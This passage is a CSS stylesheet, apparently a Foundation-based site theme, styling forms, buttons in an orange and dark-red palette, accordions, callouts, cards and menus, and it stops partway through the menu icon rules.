abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.1rem 0.25rem 0.05rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.1rem 0.2rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 25px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3, .callout-hero .hero-message { orphans: 3; widows: 3; }
  h2, h3, .callout-hero .hero-message { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.8rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.4rem; margin-right: 0.8rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.4rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.7rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.8rem; padding: 0.45rem 0; }

.help-text { margin-top: -0.4rem; font-size: 0.65rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.8rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.8rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.4rem; }

.fieldset { margin: 0.9rem 0; padding: 1rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.15rem; padding: 0 0.15rem; }

select { height: 1.87rem; margin: 0 0 0.8rem; padding: 0.4rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fefefe; font-family: inherit; font-size: 0.8rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.8rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.2rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fefefe; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #f9ecea; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.4rem; margin-bottom: 0.8rem; font-size: 0.6rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.5rem 0; font-family: inherit; padding: 0.85em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0.25rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #FCB040; color: #000000; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #FF9800; color: #000000; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #FCB040; color: #000000; }

.button.primary:hover, .button.primary:focus { background-color: #f99604; color: #000000; }

.button.secondary { background-color: #96161A; color: #000000; }

.button.secondary:hover, .button.secondary:focus { background-color: #781215; color: #000000; }

.button.success { background-color: #3adb76; color: #000000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000000; }

.button.warning { background-color: #ffae00; color: #000000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000000; }

.button.alert { background-color: #cc4b37; color: #000000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #FCB040; color: #000000; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #FCB040; color: #000000; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #96161A; color: #000000; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000000; }

.button.hollow { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #9c5e02; color: #9c5e02; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow.primary { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #9c5e02; color: #9c5e02; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.hollow.secondary { border: 1px solid #96161A; color: #96161A; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #4b0b0d; color: #4b0b0d; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #96161A; color: #96161A; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #FCB040; color: #FCB040; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #9c5e02; color: #9c5e02; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #FCB040; color: #FCB040; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #9c5e02; color: #9c5e02; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #FCB040; color: #FCB040; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #96161A; color: #96161A; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #4b0b0d; color: #4b0b0d; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #96161A; color: #96161A; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fefefe transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #FCB040; }

.button.dropdown.hollow.primary::after { border-top-color: #FCB040; }

.button.dropdown.hollow.secondary::after { border-top-color: #96161A; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fefefe; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.6rem; line-height: 1; color: #FCB040; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #0a0a0a; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FCB040 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #FCB040 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #FCB040; color: #000000; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #f99604; color: #000000; }

.button-group.secondary .button { background-color: #96161A; color: #000000; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #781215; color: #000000; }

.button-group.success .button { background-color: #3adb76; color: #000000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000000; }

.button-group.warning .button { background-color: #ffae00; color: #000000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000000; }

.button-group.alert .button { background-color: #cc4b37; color: #000000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 0; background-color: white; color: #0a0a0a; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fff3e2; color: #0a0a0a; }

.callout.secondary { background-color: #f9d3d4; color: #0a0a0a; }

.callout.success { background-color: #e1faea; color: #0a0a0a; }

.callout.warning { background-color: #fff3d9; color: #0a0a0a; }

.callout.alert { background-color: #f7e4e1; color: #0a0a0a; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.5rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fefefe; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #0a0a0a; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

